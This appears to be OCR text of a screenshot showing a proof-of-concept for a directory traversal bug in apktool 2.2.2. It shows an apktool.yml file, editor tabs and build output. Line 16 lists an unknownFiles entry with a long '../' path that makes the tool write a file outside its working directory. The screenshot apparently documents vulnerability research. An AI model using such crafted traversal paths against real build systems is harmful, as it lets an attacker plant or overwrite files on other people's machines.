 APKTool_Directo...rsal_Vulnerability APKTool_DT unknown
Test
~/APKTool_Directory_Traversal_Vulnerability/APKTool_DT/apktool.yml - Sublime Text
Demo demo.py × apktool.yml — APKTool_XXE_Vulnerability/APKTool_XXE × apktool.yml — APKTool_Directo
1 !!brut.androlib.meta.MetaInfo
2 apkFileName: APKTool_DT.apk
3 compressionType: false
4 doNotCompress:
5 - arsc
6 isFrameworkApk: false
7 packageInfo:
8 forcedPackageId: '127'
9 renameManifestPackage: null
10 sdkInfo:
11 minSdkVersion: '19'
12 targetSdkVersion: '25'
13 sharedLibrary: false
14 unknownFiles:
15 Test: '8'
16 ../../../../../../../../home/wnagzihxain/Shell: '8'
17 usesFramework:
18 ids:
19 - 1
20 tag: null
21 version: 2.2.2
22 versionInfo:
23 versionCode: '1'
24 versionName: '1.0'
25
Line 15, Column 3
wnagzihxain@toT0C: ~/APKTool_Directory_Traversal_Vulnerability
I: Building resources...
I: Building apk file